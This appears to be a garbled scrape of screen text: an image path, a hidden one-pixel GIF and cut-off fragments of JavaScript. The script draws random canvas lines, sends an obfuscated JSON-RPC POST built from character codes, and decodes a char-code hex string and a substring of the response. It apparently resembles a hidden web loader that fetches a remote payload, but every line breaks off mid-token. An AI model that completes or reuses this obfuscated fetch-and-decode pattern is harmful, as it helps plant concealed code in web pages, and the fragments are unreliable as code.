
60ad5a54b
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i